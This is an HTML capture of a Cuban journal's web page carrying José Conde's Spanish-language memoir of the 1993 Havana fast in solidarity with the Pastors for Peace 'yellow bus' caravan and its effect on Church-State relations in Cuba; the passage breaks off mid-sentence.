

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revista.ecaminos.org/un-ayuno-para-una-guagua-amarilla
body_size: 14237
content:

<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://revista.ecaminos.org/xmlrpc.php">

	<title>Un ayuno para una  guagua amarilla &#8211; Revista Cubana de Pensamiento Socioteológico</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Feed" href="https://revista.ecaminos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Feed de los comentarios" href="https://revista.ecaminos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Revista Cubana de Pensamiento Socioteológico &raquo; Comentario Un ayuno para una  guagua amarilla del feed" href="https://revista.ecaminos.org/un-ayuno-para-una-guagua-amarilla/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revista.ecaminos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevista.ecaminos.org%2Fun-ayuno-para-una-guagua-amarilla" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revista.ecaminos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevista.ecaminos.org%2Fun-ayuno-para-una-guagua-amarilla&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://revista.ecaminos.org/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://revista.ecaminos.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revista.ecaminos.org/wp-json/wp/v2/posts/500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revista.ecaminos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://revista.ecaminos.org/un-ayuno-para-una-guagua-amarilla" />
<link rel='shortlink' href='https://revista.ecaminos.org/?p=500' />
<meta property="og:title" name="og:title" content="Un ayuno para una  guagua amarilla" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:url" name="og:url" content="https://revista.ecaminos.org/un-ayuno-para-una-guagua-amarilla" />
<meta property="og:description" name="og:description" content="José Conde EL PRESENTERetornar a la “guagua amarilla” es hacer un viaje que nos transporte, cual máquina del tiempo, dieciocho años atrás. No obstante, la singularidad de esa máquina es que nos remite a un antes, a su propio contexto, y también nos trae al presente. Me gustaría que este fuera un retorno carpenteriano; por [...]" />
<meta property="og:locale" name="og:locale" content="es_ES" />
<meta property="og:site_name" name="og:site_name" content="Revista Cubana de Pensamiento Socioteológico" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="article:tag" name="article:tag" content="Article" />
<meta property="article:section" name="article:section" content="Veinticinco Aniversario" />
<meta property="article:published_time" name="article:published_time" content="2012-03-21T15:12:27-06:00" />
<meta property="article:modified_time" name="article:modified_time" content="2012-03-30T18:03:37-06:00" />
<meta property="article:author" name="article:author" content="https://revista.ecaminos.org/author/jose-conde" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://revista.ecaminos.org/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    </head>

<body class="wp-singular post-template-default single single-post postid-500 single-format-standard wp-theme-wp-bootstrap-starter wp-child-theme-revista-ecaminos-org group-blog">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
					<div class="container">
				
				<div class="row">
					<div class="content-area col-12">
						<div class="headerloog">
				          				            <a href="https://revista.ecaminos.org/">
				              <img class="img-header" src="http://revista.ecaminos.org/wp-content/uploads/2019/12/cabezal.png" alt="Revista Cubana de Pensamiento Socioteológico">
				            </a>
				            				        </div>
				    </div>
				</div>
				<div class="row">
					<div class="col-12 ">
						<div class="container p-0">
							<nav class="navbar navbar-expand-lg p-0 navbar-light justify-content-end" role="navigation" id="primary-menu">
								<!-- Brand and toggle get grouped for better mobile display -->
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-controls="bs-example-navbar-collapse-1" aria-expanded="false" aria-label="Toggle navigation">
									<span class="navbar-toggler-icon"></span>
								</button>
								<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse justify-content-center"><ul id="menu-menu-vertical" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795 nav-item"><a title="Inicio" href="/" class="nav-link">Inicio</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796 nav-item"><a title="Quiénes somos" href="https://revista.ecaminos.org/quienes-somos" class="nav-link">Quiénes somos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791 nav-item"><a title="Ediciones" href="https://revista.ecaminos.org/category/ediciones" class="nav-link">Ediciones</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-735 nav-item"><a title="Dossieres" href="https://revista.ecaminos.org/category/dossieres" class="nav-link">Dossieres</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a title="Mejores portadas" href="https://revista.ecaminos.org/mejores-portadas" class="nav-link">Mejores portadas</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655 nav-item"><a title="Autores" href="https://revista.ecaminos.org/autores" class="nav-link">Autores</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764 nav-item"><a title="Antologías" href="https://revista.ecaminos.org/category/antologias" class="nav-link">Antologías</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794 nav-item"><a title="Consejo Editorial" href="https://revista.ecaminos.org/consejo-editorial" class="nav-link">Consejo Editorial</a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
				
	<section id="primary" class="content-area col-sm-12 col-lg-12 primary">
		<main id="main" class="site-main" role="main">

		



<article id="tharix-edwin post-500" class="post-500 post type-post status-publish format-standard hentry category-veinticinco-aniversario tag-article">
	<header class="entry-header">
		<h1 class="entry-title header-title-post">Un ayuno para una  guagua amarilla</h1>		<div class="post-thumbnail pb-3 text-center">
					</div>
					<div class="entry-meta">
				<span class="posted-on">Publicada el <a href="https://revista.ecaminos.org/un-ayuno-para-una-guagua-amarilla" rel="bookmark"><time class="entry-date published" datetime="2012-03-21T15:12:27-06:00">21/03/2012</time></a></span> | <span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://revista.ecaminos.org/author/jose-conde">José Conde</a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->
	<div class="entry-content">
		<div class='authorship'>José Conde</div>
<p><strong>EL PRESENTE</strong><br />Retornar a la “guagua amarilla” es hacer un viaje que nos transporte, cual máquina del tiempo, dieciocho años atrás. No obstante, la singularidad de esa máquina es que nos remite a un antes, a su propio contexto, y también nos trae al presente. Me gustaría que este fuera un retorno carpenteriano; por tanto, comenzaré por el hoy.<br />Desde hace meses, el tema de la Iglesia Cristiana en Cuba (en especial la Católica Romana) ha sido retomado por los medios internacionales, a raíz de la mediación que dicha institución realizó a pedido del gobierno cubano, y en conjunto con el gobierno español, para liberar prisioneros que de una u otra forma habían actuado en beneficio de la política de una potencia extranjera para un cambio de régimen en la isla. Dicho proceso de liberaciones, amplio y transparente, suscitó en algunos preguntas y suspicacias, poco conocedores de la realidad eclesial y de la historia de las relaciones Iglesia-Estado en Cuba. Sin dudas, la Iglesia Católica Romana reúne algunas características que la diferencian de otros grupos cristianos, sin cuyo accionar, no obstante, esa misión mediadora no habría sido posible. <br />Quienes procedemos del movimiento ecuménico ágil, diverso y enriquecedor vivido durante los años setenta y ochenta del pasado siglo, reconocemos en todo ese largo caminar —de compañerismo crítico con el proceso revolucionario, de compromiso cristiano, de testigos de un Evangelio de vida y en favor de la vida plena, revelado y palpado en muchas de las medidas y acciones realizadas por la Revolución cubana— las semillas que germinaron en la buena tierra, y que hoy dan sus frutos y flores, ofrendas agradables en el altar de la Patria. <br />Sabemos que ningún proceso se desarrolla de la noche a la mañana, sino que va creciendo. Que la Iglesia Católica Romana haya jugando un papel importante en la liberación de personas, más allá de sus propias diferencias con el sistema o el gobierno cubano, como sin dudas también los hay en Cuba, como en toda sociedad, no es más que el resultado de un largo camino de acercamientos y diálogos basados en la confianza y el respeto mutuos. Podemos afirmar que los frutos que se recogen hoy son el resultado de una política consecuente, pero también de un actuar comprometido con la independencia y la soberanía de la Patria de muchos cristianos, aun en los momentos de mayor incomprensión y a pesar de ellos. Soy de la opinión de que el presente de aceptación y comprensión, aun de los más ortodoxos en el campo político, se debe en mucho al trabajo de los Pastores por la Paz, de centros como el Memorial Martin Luther King, y, muy especialmente, de los acontecimientos que se dieron alrededor de la Guagua Amarilla.</p>
<p><strong>1993, LO <span class="caps">QUE</span> <span class="caps">FUE</span> PRESENTE</strong><br />Por rutina, cada verano repetimos que estamos en presencia del más caluroso de la historia. Sin embargo, aquel verano de 1993 marcó un punto de inflexión, porque si hubiéramos caído más profundo, seguramente habría llegado a su fin un sueño colectivo. Fue como un bochorno a media tarde, en que el sol aparecía en pleno centro y más cerca de nuestras cabezas, y no precisamente como luz, sino como bola de fuego abrasador. Y nosotros allí, en medio de aquel campo sin árboles, sin sombras, en que el país parecía haber quedado detenido. Aquel si fue un verano caliente en muchos sentidos, un pentecostés de lenguas de fuego sobre las cabezas, en el que diferentes lenguajes se hicieron uno.<br />Por eso creo importante refrescar los recuerdos del acontecimiento que, a mi entender, fue un parteaguas en las relaciones Iglesia-Estado en Cuba: el ayuno en solidaridad con los Pastores por la Paz, que popularmente quedó marcado por el símbolo de la guagua amarilla. Quienes estuvimos desde el comienzo en sus cercanías, sabemos cuánto significó aquel acontecimiento en lo institucional, pero especialmente en lo personal, para muchos de nosotros. <br />Algunos de los ayunantes veníamos de la Coordinación Obrero Estudiantil Bautista de Cuba (<span class="caps">COEBAC</span>), movimiento ecuménico al interior del mundo bautista de la isla, que fue simiente del Luther King y otras instituciones. La <span class="caps">COEBAC</span> fue como la tribu nómada, y el Centro la realidad de construir el “Templo”. El reto ha sido mantener en la institución el espíritu de movimiento. Creo que muchas veces se logró, a lo largo de su historia, y ese es el valor que conserva el Centro hoy, a las puertas de un nuevo aniversario de su fundación.<br />La acción de los Pastores por la Paz, bajo el liderazgo del reverendo Lucius Walker, digno hijo de la comunidad afrodescendiente de los Estados Unidos, fue un valeroso acto de solidaridad con el pueblo cubano, y una respuesta cristiana al recrudecimiento, en momentos difíciles, del bloqueo contra la isla, el cual desde su mismo inicio perseguía el deterioro del apoyo al proceso social iniciado en 1959. Y qué mejor para describir tal estrategia que las palabras del vicesecretario de estado Lester Mallory, escritas el 6 de abril de 1960:</p>
<p>El único modo efectivo para hacerle perder el apoyo interno [al gobierno cubano] es provocar el desengaño y el desaliento mediante la insatisfacción económica y la penuria.Hay que poner en práctica rápidamente todos los medios posibles para debilitar la vida económica, negándole a Cuba dinero y suministros con el fin de reducir los salarios nominales y reales, con el objetivo de provocar hambre, desesperación y el derrocamiento del gobierno. <br />En la frontera Estados Unidos-México, luego de las escaramuzas que tuvieron que realizar los miembros de la Caravana para lograr pasar una parte de la ayuda humanitaria hacia suelo mexicano, transportándola a pie por el puente que une la frontera entre ambas naciones en la ciudad de Laredo, se dieron situaciones muy tensas. Incluso, en algún momento previo fueron interceptados por un grupo de opositores cubanos violentos, contrarios a cualquier ayuda humanitaria al pueblo de la isla. Sin embargo, lo que detonó la protesta más dura por parte de los caravanistas fue la negativa a dejar pasar tres ómnibus, que fueron requisados. El 29 de julio, doce personas tomaron por asalto uno de aquellos ómnibus, y se declararon en huelga de hambre; allí se enfrentaron a temperaturas de hasta 41 grados Celsius, y también a la negativa del gobierno de los Estados Unidos a dejar pasar los ómnibus hacia México, de donde serían embarcados junto al grueso de la ayuda humanitaria que durante meses habían recaudado en largos periplos a través de la extensa geografía del norte del continente. <br />Así, entre acciones de apoyo por un lado e intimidaciones por el otro, pasaron los días. Se corría el peligro de un desenlace fatal, ante la edad de algunos de los huelguistas. El 13 de agosto, un grupo de cristianos cubanos comenzó un ayuno frente a la Oficina de Intereses de los Estados Unidos en La Habana —más conocida como la SINA—, en solidaridad con los huelguistas de Laredo. La reacción popular en Cuba no se hizo esperar: el apoyo fue tal que al tercer día hubo que limitar la entrada, pues ya la cifra de ayunantes era de más de medio centenar. Allí se unieron personas de diversos sectores a un nutrido grupo de cristianos. Muchos tuvimos que dormir a suelo pelado. Junto al pueblo, o como parte inseparable del pueblo, se acercaron innumerables personalidades de la cultura y la intelectualidad para apoyar a los ayunantes. <br />Uno de los visitantes más asiduos fue Fidel, que a veces llegaba entrada la madrugada para saber cómo nos encontrábamos, interesarse por la salud de los más veteranos y actualizarse de cómo iban las acciones del lado norteamericano. Decenas de miles de cubanos pasaron para solidarizarse con la causa; muchos firmaron cuadernos que, para la ocasión, fueron puestos en las afueras del improvisado campamento. En las mañanas se hacían devocionales; el resto del día lo ocupábamos en leer o conversar; en las noches, alguna guitarra nos acompañó (uno de los que se sumó al ayuno fue el trovador Vicente Feliú). <br />Así transcurrieron los días, hasta la madrugada del sábado 21 de agosto, en que el reverendo Raúl Suárez nos convocó para darnos la grata noticia de que los ómnibus podrían pasar la frontera. La alegría fue inmensa. A la mañana siguiente, luego del devocional, regresamos a nuestras casas, a la espera de la llegada de Lucius y sus acompañantes, nuestros hermanos en momentos difíciles. Finalmente arribaron el 24 de agosto en horas de la tarde. Las palabras de Walker se hicieron realidad: “Nos propusieron dejarnos ir, si nos comprometíamos a no llevar el ómnibus a Cuba, pero dijimos que de todos modos lo llevaríamos”. </p>
<p><strong>EL <span class="caps">PASADO</span> <span class="caps">DEL</span> PRESENTE</strong> <br />No quedaría completo este breve relato, si no hablara de las raíces que dieron alimento a lo sucedido aquel verano de 1993. En primer lugar, creo que fue la capacidad como estadista de Fidel, que vio siempre el potencial progresista del cristianismo. Sus visitas a Chile, Jamaica y Brasil, en las que pudo dialogar con cristianos comprometidos con el Evangelio y con sus pueblos, le llevó a hacer declaraciones audaces para aquellos tiempos. La publicación en 1985 del libro Fidel y la religión, del teólogo brasileño Frei Betto, fue todo un suceso editorial en Cuba y el mundo, porque era la primera vez que un dirigente socialista se enfrascaba en tales reflexiones de manera abierta y desprejuiciada. <br />No obstante, había algo que todavía no cuajaba: hasta ese momento solamente había sido un diálogo público con líderes cristianos del exterior. Por ello, un grupo de líderes de iglesias cristianas cubanas, a través del entonces Consejo Ecuménico de Cuba, le pidió a Fidel la posibilidad de intercambiar ideas, de dialogar con la dirección política del país. Dicho encuentro tuvo lugar en 1990, e igualmente produjo un viraje en la comprensión, esta vez al interior del país, de la realidad del pueblo cristiano cubano, que en muchos sentidos no era el mismo de los sesenta-setenta. <br />Finalmente, todo este desarrollo histórico ha sido la base del momento actual en las relaciones Iglesia-Estado en Cuba, en el cual, como ya afirmé, el ayuno en solidaridad con los Pastores por la Paz, jugó un papel medular.<br />Es reconfortante observar cuánto se ha avanzado. Lamentablemente, todavía falta ver avances sustanciales en la actitud del gobierno norteamericano, que persiste en su interés de rendir por hambre 